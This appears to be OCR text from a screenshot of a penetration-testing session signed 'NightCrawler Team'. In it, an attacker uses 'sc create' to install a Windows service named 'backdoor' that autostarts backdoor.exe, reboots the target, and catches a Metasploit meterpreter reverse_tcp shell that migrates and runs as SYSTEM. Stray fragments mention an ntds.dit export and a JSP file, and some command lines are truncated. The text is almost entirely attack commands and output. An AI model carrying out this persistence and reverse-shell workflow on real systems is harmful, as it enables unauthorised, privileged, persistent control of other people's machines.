 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
A space is required between the equal sign and the value.
type= <own|share|interact|kernel|filesys|rec>
(default = own)
start= <boot|system|auto|demand|disabled|delayed-auto>
(default = demand)
error= <normal|severe|critical|ignore>
(default = normal)
binPath= <BinaryPathName>
group= <LoadOrderGroup>
tag= <yes|no>
depend= <Dependencies(separated by / (forward slash))>
obj= <AccountName|ObjectName>
(default = LocalSystem)
DisplayName= <display name>
password= <password>
C:\Users\Administrator\Desktop>sc create backdoor binpath= "C:\Users\Adminis
^C
Terminate channel 2? [y/N] n
C:\Users\Administrator\Desktop>sc create "nuoyan" binpath= "d:\a.exe"
sc create "nuoyan" binpath= "d:\a.exe"
[SC] CreateService SUCCESS
C:\Users\Administrator\Desktop>sc create backdoor binpath= "C:\Users\Admini
sc create backdoor binpath= "C:\Users\Administrator\backdoor.exe" start= au
[SC] CreateService SUCCESS
C:\Users\Administrator\Desktop>shutdown -r -t 0
shutdown -r -t 0
C:\Users\Administrator\Desktop>
[*] 192.168.52.143 - Meterpreter session 1 closed. Reason: Died
yuan.jsp
ntds.dit.expo-
rt
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost => 192.168.52.129
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:4444 -> 192.168.52.143:1028) at 2020-11-01 12:13:19 +0800
[*] Session ID 1 (192.168.52.129:4444 -> 192.168.52.143:1028) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: backdoor.exe (1328)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 316
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
NightCrawler Team